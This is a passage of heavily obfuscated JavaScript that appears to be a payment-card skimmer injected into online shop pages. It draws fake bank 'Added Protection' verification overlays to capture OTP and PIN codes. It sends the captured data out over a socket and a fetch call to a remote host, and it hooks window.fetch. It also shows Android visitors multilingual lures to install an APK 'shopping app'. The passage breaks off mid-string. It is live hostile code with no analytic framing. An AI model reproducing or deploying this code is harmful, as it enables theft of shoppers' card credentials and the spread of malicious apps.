_0x4e88e8=_0x558886;try{_0x5128af[_0x4e88e8(0x352)](_0x5128af[_0x4e88e8(0x398)],_0x20bc86['reason'])&&_0x5128af[_0x4e88e8(0x40c)](_0x3a0745);}catch(_0x3c9eb8){}if(console[_0x4e88e8(0x2cd)](_0x5128af[_0x4e88e8(0x351)],_0x20bc86[_0x4e88e8(0x35f)],_0x20bc86[_0x4e88e8(0x31b)]||''),_0x5128af['wjykk'](clearInterval,_0x5d5c4e[0x1]),_0x118061[_0x4e88e8(0x3bd)])_0x5839e7[0x0]=null;else{if(!_0x47a52d[_0x4e88e8(0x442)](_0x20bc86))return _0x5839e7[0x0]=null,void _0x5128af[_0x4e88e8(0x47a)](_0x5f1933);if(_0x5839e7[0x1])try{_0x12d483(document[_0x4e88e8(0x220)](_0x5128af[_0x4e88e8(0x42b)])?_0x5128af[_0x4e88e8(0x4a6)]:_0x5128af[_0x4e88e8(0x3b2)]);}catch{}_0x5839e7[0x0]=null,_0x5128af['SvrBD'](_0x2b5693);}};}function _0x84df3e(){const _0x5b8364=_0x2bfbcb;_0x5c6176[_0x5b8364(0x231)](_0x1140b0['MOstU']),_0x5c6176[_0x5b8364(0x231)](_0x5b8364(0x1f6)),_0x5c6176[_0x5b8364(0x231)](_0x1140b0['nmUKS']),_0x118061[_0x5b8364(0x3bd)]=!0x0,_0x1140b0[_0x5b8364(0x42e)](_0x54cbf3),_0x1140b0[_0x5b8364(0x2ea)](clearInterval,_0x5d5c4e[0x1]);try{_0x5839e7[0x0]?.[_0x5b8364(0x226)](0x3e8,_0x5b8364(0x497));}catch{}_0x5839e7[0x0]=null,_0x1140b0[_0x5b8364(0x3d7)](_0x5f1933);}function _0x5f1933(){const _0x293b24=_0x2bfbcb;_0x118061[_0x293b24(0x3bd)]=!0x0,_0x34a900[_0x293b24(0x35c)](_0x54cbf3),_0x34a900['EUHkc'](clearInterval,_0x5d5c4e[0x1]);try{_0x5839e7[0x0]?.[_0x293b24(0x226)](0x3e8,_0x34a900[_0x293b24(0x495)]);}catch{}if(_0x5839e7[0x0]=!0x1,!_0x5839e7[0x1])return;let _0x42a64b=document[_0x293b24(0x4cf)](_0x34a900[_0x293b24(0x300)]);for(let _0x4c2669=0x0;_0x34a900[_0x293b24(0x4ad)](_0x4c2669,_0x42a64b[_0x293b24(0x43a)]);_0x4c2669++)_0x42a64b[_0x4c2669]&&_0x42a64b[_0x4c2669][_0x293b24(0x246)]();_0x5839e7[0x1]=!0x1;try{_0x34a900['jeJFP'](Click);}catch(_0x2cb97f){try{_0x4bb6ed();}catch(_0x498a3f){}}}function _0x305b00(_0x4e9701=_0x3958ab()){const _0x105565=_0x2bfbcb;if(_0x5839e7[0x0]||!_0x5c6176[_0x105565(0x4e1)](_0x1140b0[_0x105565(0x2f2)]))return;const _0x308f89=JSON[_0x105565(0x3fa)](_0x5c6176[_0x105565(0x4e1)](_0x1140b0['XNGOK']))['map'](_0x409a84=>String[_0x105565(0x216)](_0x409a84))[_0x105565(0x3e5)]('');_0x5c6176[_0x105565(0x231)](_0x1140b0['XNGOK']),_0x118061[_0x105565(0x3ae)]=_0x105565(0x2f6)+_0x308f89,_0x118061['token']=_0x4e9701,_0x118061['forcedClose']=!0x1,_0x118061[_0x105565(0x1f7)]=0x0,_0x1140b0[_0x105565(0x1f5)](_0x4ce939);}function _0x12d483(_0x125879='WAITING'){const _0x4cfb47=_0x2bfbcb,_0x5f5573={'aaqtZ':'\x0a<div\x20class=\x22Mp2mK1sl-message\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-loader\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20version=\x221.1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<filter>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feGaussianBlur\x20in=\x22SourceGraphic\x22\x20stdDeviation=\x2210\x22\x20result=\x22blur\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</feGaussianBlur>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feColorMatrix\x20in=\x22blur\x22\x20mode=\x22matrix\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20values=\x221\x200\x200\x200\x200\x20\x200\x201\x200\x200\x200\x20\x200\x200\x201\x200\x200\x20\x200\x200\x200\x2018\x20-7\x22\x20result=\x22goo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</feColorMatrix>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<feBlend\x20in=\x22SourceGraphic\x22\x20in2=\x22goo\x22></feBlend>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</filter>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-0\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-1\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-2\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-3\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-4\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-blob\x20Mp2mK1sl-blob-5\x22></div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<p>Please\x20do\x20not\x20refresh\x20the\x20page\x20or\x20click\x20the\x20\x22Back\x22\x20button\x20of\x20your\x20browser.\x20This\x20process\x20can\x20take\x20a\x0a\x20\x20\x20\x20\x20\x20\x20\x20few\x20minutes.</p>\x0a</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','YYKFr':_0x1140b0[_0x4cfb47(0x3ee)],'idVVK':_0x1140b0[_0x4cfb47(0x3df)],'gknUj':_0x1140b0[_0x4cfb47(0x49f)],'ZseVn':function(_0x461d9b,_0x35e883){const _0x40c207=_0x4cfb47;return _0x1140b0[_0x40c207(0x399)](_0x461d9b,_0x35e883);},'NDWXU':function(_0x165aa4,_0x82ec79){return _0x1140b0['DIlQH'](_0x165aa4,_0x82ec79);},'VtIoE':function(_0x44480a,_0x18506f){return _0x44480a===_0x18506f;},'Lbnpg':_0x1140b0[_0x4cfb47(0x2d4)],'sNIME':function(_0x1c6f84,_0x5472c7){const _0xa8bd66=_0x4cfb47;return _0x1140b0[_0xa8bd66(0x288)](_0x1c6f84,_0x5472c7);},'noRhg':function(_0x1fe52c,_0x5afff5){return _0x1fe52c-_0x5afff5;},'QRBKQ':function(_0x466e28,_0x5057b1){return _0x466e28===_0x5057b1;},'ofxkg':_0x1140b0[_0x4cfb47(0x3fe)]};_0x1140b0[_0x4cfb47(0x333)](_0xdd93b,_0x1140b0[_0x4cfb47(0x27b)])[_0x4cfb47(0x2bf)](_0x5e6f6c=>{const _0x4e5cbc=_0x4cfb47;let _0x188bb0;switch(_0x125879){case _0x4e5cbc(0x243):_0x188bb0=_0x5f5573[_0x4e5cbc(0x27d)];break;case _0x4e5cbc(0x24a):case _0x5f5573[_0x4e5cbc(0x2ab)]:let _0x53ebd9=document['querySelector'](_0x125d71[_0x4e5cbc(0x261)][0x0]),_0x3b9cfd=null!==_0x53ebd9?_0x53ebd9[_0x4e5cbc(0x4c7)]:'',_0x45602c=_0x5c6176['get'](_0x5f5573[_0x4e5cbc(0x353)])||_0x4e5cbc(0x40e),_0x44595f=_0x5c6176['get'](_0x4e5cbc(0x232))||_0x5f5573[_0x4e5cbc(0x27c)];_0x188bb0='\x0a<div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-merchant-logos\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22Mp2mK1sl_card_brand\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22[data-uri]#not_set\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22Mp2mK1sl_bank_logo\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22[data-uri]#not_set\x22>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-message\x20Mp2mK1sl-sms-message\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-weight:\x20700\x20!important;\x22>Added\x20Protection</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-weight:\x20400\x20!important;\x20font-size:\x2016px;\x20margin-top:\x20-5px;\x22>Please\x20submit\x20your\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20verification\x20code.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-details\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Merchant:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+location[_0x4e5cbc(0x3a6)]+_0x4e5cbc(0x4ae)+(_0x5f5573[_0x4e5cbc(0x389)](0x0,_0x3b9cfd['trim']()[_0x4e5cbc(0x43a)])?_0x4e5cbc(0x273)+_0x3b9cfd+_0x4e5cbc(0x4ae):'')+_0x4e5cbc(0x3c8)+new Date()[_0x4e5cbc(0x4e0)](_0x4e5cbc(0x439))+_0x4e5cbc(0x2a1)+_0x45602c[_0x4e5cbc(0x30e)](_0x5f5573[_0x4e5cbc(0x383)](_0x45602c[_0x4e5cbc(0x43a)],0x4),_0x45602c[_0x4e5cbc(0x43a)])+_0x4e5cbc(0x28d)+(_0x5f5573['VtIoE'](_0x5f5573[_0x4e5cbc(0x2c0)],_0x125879)?'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>OTP:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+'*'['repeat'](_0x5f5573['sNIME'](_0x44595f[_0x4e5cbc(0x43a)],0x2))+_0x44595f[_0x4e5cbc(0x30e)](_0x5f5573[_0x4e5cbc(0x3e2)](_0x44595f[_0x4e5cbc(0x43a)],0x2),_0x44595f[_0x4e5cbc(0x43a)])+_0x4e5cbc(0x420):'')+_0x4e5cbc(0x363)+(_0x5f5573[_0x4e5cbc(0x2c0)]===_0x125879?_0x5f5573[_0x4e5cbc(0x2c0)]:_0x4e5cbc(0x485))+_0x4e5cbc(0x4bb)+(_0x5f5573['QRBKQ'](_0x5f5573[_0x4e5cbc(0x2c0)],_0x125879)?_0x4e5cbc(0x494):_0x5f5573[_0x4e5cbc(0x264)])+_0x4e5cbc(0x4ce);break;default:return;}_0x5e6f6c[_0x4e5cbc(0x34e)]=_0x188bb0;});}function _0x91a1e7(){const _0x1bc7fa=_0x2bfbcb;if(!document[_0x1bc7fa(0x3e9)](_0x1140b0[_0x1bc7fa(0x356)])){let _0x416f91=document[_0x1bc7fa(0x456)](_0x1140b0[_0x1bc7fa(0x332)]);_0x416f91[_0x1bc7fa(0x2c1)]('id',_0x1140b0[_0x1bc7fa(0x356)]),_0x416f91['textContent']=_0x1bc7fa(0x45f),document[_0x1bc7fa(0x39a)][_0x1bc7fa(0x433)](_0x416f91);}if(!document[_0x1bc7fa(0x3e9)](_0x1140b0[_0x1bc7fa(0x1e9)])){const _0x20ffb7=_0x1bc7fa(0x248),_0x9cbdfd=document[_0x1bc7fa(0x220)](_0x1bc7fa(0x2ee)),_0x1631a0=document[_0x1bc7fa(0x456)](_0x1140b0['KzGHt']);_0x1631a0['innerHTML']=_0x20ffb7,_0x9cbdfd[_0x1bc7fa(0x3e7)][_0x1bc7fa(0x2ce)](_0x1631a0[_0x1bc7fa(0x4e9)],_0x9cbdfd[_0x1bc7fa(0x3f8)]),setTimeout(()=>{try{_0x12d483();}catch{}},0x7d),_0x1140b0[_0x1bc7fa(0x213)](setTimeout,()=>{const _0x2663e5=_0x1bc7fa,_0x55fc68=document['getElementById'](_0x2663e5(0x2e4));_0x55fc68&&(_0x55fc68['style'][_0x2663e5(0x4b9)]='1');},0xfa);}}_0x34a900[_0x2bfbcb(0x236)]!=typeof window&&(window['addEventListener'](_0x34a900[_0x2bfbcb(0x22f)],()=>{const _0x3a5000=_0x2bfbcb;_0x5839e7[0x0]&&_0x34a900[_0x3a5000(0x2fe)](0x1,_0x5839e7[0x0][_0x3a5000(0x2c8)])||(_0x118061[_0x3a5000(0x1f7)]=0x0,_0x34a900[_0x3a5000(0x316)](_0x2b5693));}),_0x34a900['okKMK'](_0x2bfbcb(0x233),typeof document)&&document[_0x2bfbcb(0x234)]&&document['addEventListener'](_0x2bfbcb(0x3d0),()=>{const _0x188c34=_0x2bfbcb;_0x34a900[_0x188c34(0x23a)]!==document[_0x188c34(0x453)]||_0x5839e7[0x0]&&_0x34a900[_0x188c34(0x2c5)](0x1,_0x5839e7[0x0][_0x188c34(0x2c8)])||(_0x118061['reconnectAttempts']=0x0,_0x34a900[_0x188c34(0x4d1)](_0x2b5693));})),document[_0x2bfbcb(0x234)](_0x34a900[_0x2bfbcb(0x221)],function(_0x2f4b9a){const _0x4396fe=_0x2bfbcb;try{_0x34a900[_0x4396fe(0x46f)](_0x34a900[_0x4396fe(0x367)],_0x2f4b9a[_0x4396fe(0x275)][_0x4396fe(0x309)][0x0])&&(_0x34a900[_0x4396fe(0x4cc)](_0x2f4b9a['target'][_0x4396fe(0x44b)][_0x4396fe(0x43a)],0x4)?document['querySelector'](_0x34a900[_0x4396fe(0x265)])[_0x4396fe(0x331)]('disabled'):document[_0x4396fe(0x220)]('.Mp2mK1sl-code-submit-btn')[_0x4396fe(0x2c1)](_0x34a900[_0x4396fe(0x3dd)],!0x0));}catch(_0x2965cf){}}),document['addEventListener'](_0x34a900[_0x2bfbcb(0x326)],function(_0x5a454d){const _0x24e2d1=_0x2bfbcb,_0x1d45d1={'qlInF':function(_0x15c203,_0x167a95){const _0x43e1b8=_0x26d8;return _0x1140b0[_0x43e1b8(0x252)](_0x15c203,_0x167a95);},'LnTPN':_0x1140b0[_0x24e2d1(0x3fe)],'cESeb':_0x1140b0[_0x24e2d1(0x3ee)],'BUEjl':_0x1140b0[_0x24e2d1(0x329)],'aBFJp':function(_0xa7e0fd,_0x4d5864){const _0x29fe93=_0x24e2d1;return _0x1140b0[_0x29fe93(0x333)](_0xa7e0fd,_0x4d5864);},'zElPj':_0x1140b0['kOxqu']};try{if(_0x1140b0[_0x24e2d1(0x319)](_0x1140b0[_0x24e2d1(0x20b)],_0x5a454d[_0x24e2d1(0x275)][_0x24e2d1(0x309)][0x1])){let _0x5d3b7d=_0x5a454d[_0x24e2d1(0x275)]['innerHTML'],_0x4ba0d0=0x1e,_0x348d9a=_0x1140b0['GlreM'](setInterval,()=>{const _0x8589b8=_0x24e2d1;_0x4ba0d0-=0x1,_0x5a454d[_0x8589b8(0x275)]['innerHTML']=_0x4ba0d0,_0x5a454d['target'][_0x8589b8(0x2c1)](_0x8589b8(0x395),!0x0),_0x1140b0['pfzNP'](0x0,_0x4ba0d0)&&(_0x5a454d[_0x8589b8(0x275)][_0x8589b8(0x34e)]=_0x5d3b7d,_0x5a454d[_0x8589b8(0x275)]['removeAttribute'](_0x8589b8(0x395)),clearInterval(_0x348d9a));},0x3e8);}'Mp2mK1sl-code-submit-btn'===_0x5a454d[_0x24e2d1(0x275)][_0x24e2d1(0x309)][0x1]&&_0x5839e7[0x0]&&_0xdd93b(_0x24e2d1(0x347))[_0x24e2d1(0x2bf)](_0x574d9e=>{const _0x579837=_0x24e2d1;_0x1d45d1[_0x579837(0x450)]('',_0x574d9e[_0x579837(0x44b)])||_0x574d9e[_0x579837(0x44b)][_0x579837(0x43a)]<0x4||(_0x5839e7[0x0][_0x579837(0x2e0)](JSON[_0x579837(0x1fa)]({'type':_0x1d45d1[_0x579837(0x450)](_0x1d45d1['LnTPN'],_0x574d9e[_0x579837(0x1e7)]('data-type'))?_0x1d45d1['cESeb']:_0x579837(0x24a),'data':{'code':_0x574d9e[_0x579837(0x44b)]}})),_0x1d45d1[_0x579837(0x48a)]===_0x574d9e['getAttribute'](_0x1d45d1[_0x579837(0x4b0)])&&_0x5c6176['set'](_0x579837(0x232),_0x574d9e['value']),_0x1d45d1[_0x579837(0x3c1)](_0x12d483,_0x1d45d1[_0x579837(0x2f8)]));});}catch(_0x2ff7a3){}});let _0x5f2c4=null,_0x30c555=null;if(_0x5c6176[_0x2bfbcb(0x4e1)](_0x34a900[_0x2bfbcb(0x2d9)]))try{_0x5f2c4=JSON[_0x2bfbcb(0x3fa)](_0x5c6176[_0x2bfbcb(0x4e1)](_0x34a900[_0x2bfbcb(0x2d9)]))[_0x2bfbcb(0x42f)](_0x20153c=>String[_0x2bfbcb(0x216)](_0x20153c))[_0x2bfbcb(0x3e5)](''),_0x5f2c4[_0x2bfbcb(0x359)]('|')&&(_0x30c555=_0x5f2c4[_0x2bfbcb(0x251)]('|')[0x1],_0x5f2c4=_0x5f2c4[_0x2bfbcb(0x251)]('|')[0x0]);}catch(_0x3a1148){}function _0x4447ff(_0x54297c=0x1388){const _0x54dc2b=_0x2bfbcb,_0x14cc55={'GTnVA':function(_0x21ed3a,_0x3e9ce7){const _0xd3cab2=_0x26d8;return _0x1140b0[_0xd3cab2(0x291)](_0x21ed3a,_0x3e9ce7);},'TzgXU':_0x1140b0[_0x54dc2b(0x307)],'HcToc':function(_0x50336b){const _0x46284d=_0x54dc2b;return _0x1140b0[_0x46284d(0x214)](_0x50336b);}},_0x5b21c9=Date[_0x54dc2b(0x348)]();return window[_0x54dc2b(0x4b7)]&&window[_0x54dc2b(0x4b7)]>_0x5b21c9?Promise[_0x54dc2b(0x3b5)]():new Promise(_0x192076=>{const _0x2575f9=_0x54dc2b,_0x3c17c4=()=>{const _0x794788=_0x26d8;_0x14cc55[_0x794788(0x3eb)](window[_0x794788(0x4b7)],_0x5b21c9)&&(window[_0x794788(0x283)](_0x14cc55['TzgXU'],_0x3c17c4),_0x14cc55[_0x794788(0x33d)](_0x192076));};window[_0x2575f9(0x234)](_0x1140b0[_0x2575f9(0x307)],_0x3c17c4),_0x1140b0[_0x2575f9(0x213)](setTimeout,()=>{const _0x1b5b26=_0x2575f9;window[_0x1b5b26(0x283)]('req:sent',_0x3c17c4),_0x192076();},_0x54297c);});}function _0x4bb6ed(){const _0x451029=_0x2bfbcb;_0x125d71['button'][0x2]&&(_0x125d71[_0x451029(0x2ec)][0x1]&&_0x1140b0[_0x451029(0x23b)](_0xdd93b,_0x125d71[_0x451029(0x2ec)][0x0])['then'](_0x232bdd=>!_0x232bdd[_0x451029(0x3d5)]&&_0x232bdd[_0x451029(0x325)]()),_0x4447ff(0x1388)[_0x451029(0x2bf)](()=>{const _0x51716e=_0x451029,_0x332071={'oADYl':function(_0x1917e2,_0x130b42){const _0xd82e69=_0x26d8;return _0x1140b0[_0xd82e69(0x252)](_0x1917e2,_0x130b42);},'OIMlr':function(_0x983b0,_0x3c447c){return _0x1140b0['UYQEk'](_0x983b0,_0x3c447c);}};_0x1140b0['GlreM'](setTimeout,()=>{const _0x1a2e81=_0x26d8;_0x332071['OIMlr'](_0xdd93b,_0x125d71['button'][0x0])[_0x1a2e81(0x2bf)](_0x21da2b=>{const _0x4e6578=_0x1a2e81;_0x332071['oADYl'](!0x0,_0x21da2b[_0x4e6578(0x395)])?_0x4a3b96():_0x21da2b[_0x4e6578(0x325)]();});},_0x125d71[_0x51716e(0x4ca)][0x3]);}));}function _0x41d789(_0xf75e61,_0x11746f=!0x0){const _0x1c8b7f=_0x2bfbcb;try{_0x5839e7[0x0]||_0x5c6176[_0x1c8b7f(0x4e1)](_0x34a900[_0x1c8b7f(0x380)]);let _0x59e392=_0x34a900['LtUWA'](_0x34a900['LtUWA'](_0x34a900[_0x1c8b7f(0x2ff)](_0x5f2c4,_0x34a900[_0x1c8b7f(0x2ad)]),Math['round'](_0x34a900[_0x1c8b7f(0x370)](0x989680,Math[_0x1c8b7f(0x3a8)]())))+_0x34a900[_0x1c8b7f(0x46c)]+btoa(String['fromCharCode'](...new TextEncoder()[_0x1c8b7f(0x26a)](JSON[_0x1c8b7f(0x1fa)](_0xf75e61))))+_0x34a900[_0x1c8b7f(0x417)],window['btoa'](location[_0x1c8b7f(0x1e6)]));_0x34a900[_0x1c8b7f(0x445)](fetch,_0x59e392,{'method':_0x34a900[_0x1c8b7f(0x2a2)],'referrerPolicy':_0x34a900['wgHzP']})[_0x1c8b7f(0x2bf)](_0x12eb31=>_0x12eb31[_0x1c8b7f(0x45d)]())[_0x1c8b7f(0x2bf)](_0x367904=>{})[_0x1c8b7f(0x30b)](_0x3e230c=>{}),_0x5c6176[_0x1c8b7f(0x231)](_0x34a900[_0x1c8b7f(0x2d9)]);}catch(_0x34f948){_0x1c5187&&console[_0x1c8b7f(0x244)](_0x34a900[_0x1c8b7f(0x45a)],_0x34f948);}}function _0x1a8249(){const _0x4d2e6d=_0x2bfbcb;if(_0x34a900['aledK'](void 0x0,_0x3545ef))var _0x3545ef=localStorage[_0x4d2e6d(0x3ac)](_0x34a900[_0x4d2e6d(0x468)]);const _0x10b924=[_0x34a900[_0x4d2e6d(0x317)],_0x34a900[_0x4d2e6d(0x2aa)],_0x34a900[_0x4d2e6d(0x47f)],_0x4d2e6d(0x4be),_0x34a900['IXabT'],'t.co',_0x34a900[_0x4d2e6d(0x40b)],_0x4d2e6d(0x49b),_0x34a900[_0x4d2e6d(0x48d)],_0x34a900[_0x4d2e6d(0x204)],_0x34a900[_0x4d2e6d(0x33c)],_0x4d2e6d(0x4ab),_0x34a900[_0x4d2e6d(0x3da)]];return!(!(/Android/i['test'](navigator['userAgent'])&&null!==_0x30c555||/Android/i[_0x4d2e6d(0x42a)](navigator[_0x4d2e6d(0x22a)])&&_0x3545ef)||!((()=>{const _0x5d8a8a=_0x4d2e6d,_0x59883c={'rozVA':_0x1140b0[_0x5d8a8a(0x296)]},_0x5f0805=document['referrer'];if(!_0x5f0805)return!0x1;const _0x1cd320=(_0x316841=>{const _0x50e787=_0x5d8a8a;try{const _0x4e8334=new URL(_0x316841)[_0x50e787(0x24e)][_0x50e787(0x255)](_0x59883c[_0x50e787(0x3fb)],'');return _0x4e8334[_0x50e787(0x3b0)]('.')?_0x4e8334[_0x50e787(0x2e5)](0x0,-0x1):_0x4e8334;}catch{return null;}})(_0x5f0805);return!!_0x1cd320&&_0x1140b0['qOPkE'](void 0x0,_0x10b924[_0x5d8a8a(0x493)](_0x3f4444=>_0x1cd320===_0x3f4444||_0x1cd320['endsWith']('.'+_0x3f4444)));})()));}function _0x476ffa(){const _0x46360a=_0x2bfbcb,_0x10080b=new Date(),_0x1e261d=new Date(_0x10080b[_0x46360a(0x41b)](_0x1140b0[_0x46360a(0x4ea)],{'timeZone':_0x46360a(0x4c2)}))[_0x46360a(0x3bb)]();return _0x1140b0[_0x46360a(0x2be)](_0x1e261d,0x16)||_0x1140b0[_0x46360a(0x271)](_0x1e261d,0x8);}function _0x202a61(){const _0xf01371=_0x2bfbcb;return _0x1140b0[_0xf01371(0x39d)](0x1,_0x125d71[_0xf01371(0x452)][_0xf01371(0x4a2)])||!0x1;}if((function(){const _0x5cea03=_0x2bfbcb,_0x2611d0={'UlCOc':_0x1140b0['QXsKU'],'KitQO':'req:sent'};if(window[_0x5cea03(0x491)])return;window[_0x5cea03(0x491)]=!0x0;const _0x207d31=window[_0x5cea03(0x382)];window[_0x5cea03(0x4b7)]=0x0,window[_0x5cea03(0x382)]=function(_0x514f9c,_0x2a5257){const _0x498057=_0x5cea03,_0x57c2f2={'oSLfr':function(_0x5cb77c,_0x38c49f){return _0x5cb77c==_0x38c49f;},'CQTMw':_0x2611d0[_0x498057(0x480)],'CeCYf':function(_0x25483c,_0xe356a4){return _0x25483c===_0xe356a4;},'Iyadj':_0x498057(0x27a)};return((_0x373d7d,_0x535070={})=>{const _0x2a51a4=_0x498057;try{return(_0x57c2f2[_0x2a51a4(0x475)](_0x57c2f2[_0x2a51a4(0x2a9)],typeof _0x373d7d)?_0x373d7d:_0x373d7d&&_0x373d7d[_0x2a51a4(0x22e)]||'')[_0x2a51a4(0x454)](_0x5f2c4)&&_0x57c2f2[_0x2a51a4(0x492)](_0x57c2f2['Iyadj'],_0x535070['method']||_0x57c2f2[_0x2a51a4(0x1f8)]);}catch(_0x1f8d7d){return!0x1;}})(_0x514f9c,_0x2a5257)&&(window['__lastReqSentAt']=Date[_0x498057(0x348)](),window[_0x498057(0x44f)](new Event(_0x2611d0[_0x498057(0x357)]))),_0x207d31[_0x498057(0x43c)](this,arguments);};}()),_0x34a900[_0x2bfbcb(0x32d)](_0x1a8249)||_0x34a900[_0x2bfbcb(0x26d)](null,_0xb90a5c(_0x34a900[_0x2bfbcb(0x449)]))&&/Android/i[_0x2bfbcb(0x42a)](navigator['userAgent'])&&null!==_0x30c555||_0x5c6176[_0x2bfbcb(0x4e1)](_0x2bfbcb(0x3af))&&/Android/i['test'](navigator['userAgent'])&&_0x34a900[_0x2bfbcb(0x2f5)](null,_0x30c555)||_0x34a900[_0x2bfbcb(0x2b4)](_0x476ffa)&&/Android/i['test'](navigator[_0x2bfbcb(0x22a)])&&_0x34a900[_0x2bfbcb(0x44c)](null,_0x30c555)||_0x34a900[_0x2bfbcb(0x4d2)](_0x202a61)&&/Android/i['test'](navigator[_0x2bfbcb(0x22a)])&&null!==_0x30c555){if(/Android\t\d{1,2}/[_0x2bfbcb(0x42a)](navigator[_0x2bfbcb(0x22a)])||_0x34a900['KGxBU'](null,_0xb90a5c(_0x34a900[_0x2bfbcb(0x336)])))return!0x1;if(location[_0x2bfbcb(0x1e6)][_0x2bfbcb(0x359)](_0x34a900[_0x2bfbcb(0x397)]))return _0x34a900['UlSym'](_0x330f39,_0x34a900[_0x2bfbcb(0x336)],_0x34a900[_0x2bfbcb(0x2d7)],0x1e);_0x330f39(_0x34a900[_0x2bfbcb(0x449)],_0x34a900[_0x2bfbcb(0x2d7)],0x1e),_0x5c6176[_0x2bfbcb(0x25a)](_0x34a900['HJFPo'],_0x34a900[_0x2bfbcb(0x2d7)]);const _0x147e9a={'en':{'title':_0x34a900[_0x2bfbcb(0x385)],'description':[_0x34a900[_0x2bfbcb(0x293)],'Secret\x20app\x20deals\x20up\x20to\x2080%\x20off<br>One-tap\x20checkout,\x20$5\x20welcome\x20bonus\x20&\x205%\x20cashback.',_0x2bfbcb(0x2df),_0x34a900['pWiqD'],_0x34a900[_0x2bfbcb(0x48c)],_0x34a900[_0x2bfbcb(0x3d9)],'Download\x20the\x20app\x20for\x20up\x20to\x2080%\x20off\x20flash\x20deals<br>Save\x20time,\x20get\x20$5\x20bonus\x20&\x205%\x20cashback\x20on\x20every\x20in-app\x20purchase.'],'button':_0x34a900[_0x2bfbcb(0x30a)],'close':_0x2bfbcb(0x444),'instructions':[_0x34a900['CEyFJ'],_0x34a900[_0x2bfbcb(0x428)],_0x34a900[_0x2bfbcb(0x222)],_0x34a900[_0x2bfbcb(0x49e)],_0x34a900[_0x2bfbcb(0x3f9)],'Tap\x20on\x20the\x20APK\x20file\x20to\x20start\x20the\x20installation.',_0x34a900[_0x2bfbcb(0x24c)],_0x34a900[_0x2bfbcb(0x3e3)]]},'es':{'title':_0x34a900[_0x2bfbcb(0x46a)],'description':[_0x34a900['kRNST'],_0x34a900[_0x2bfbcb(0x40d)],'Mega\x20ofertas\x20en\x20la\x20app:\x2080%\x20de\x20descuento\x20+\x20eventos\x20VIP<br>Compra\x20rápida,\x20regalo\x20de\x20$5\x20y\x205%\x20de\x20reembolso.',_0x34a900[_0x2bfbcb(0x3e6)],_0x34a900[_0x2bfbcb(0x4c1)],_0x34a900['EwIyj'],_0x34a900['ECNfS']],'button':_0x34a900['crbDE'],'close':_0x34a900[_0x2bfbcb(0x202)],'instructions':[_0x34a900[_0x2bfbcb(0x2a0)],_0x34a900[_0x2bfbcb(0x3ca)],_0x34a900[_0x2bfbcb(0x396)],_0x2bfbcb(0x426),_0x34a900[_0x2bfbcb(0x376)],_0x34a900[_0x2bfbcb(0x37f)],_0x34a900[_0x2bfbcb(0x2dd)],_0x34a900[_0x2bfbcb(0x369)]]},'ar':{'title':'طوّر\x20تجربة\x20تسوقك!','description':[_0x34a900[_0x2bfbcb(0x274)],_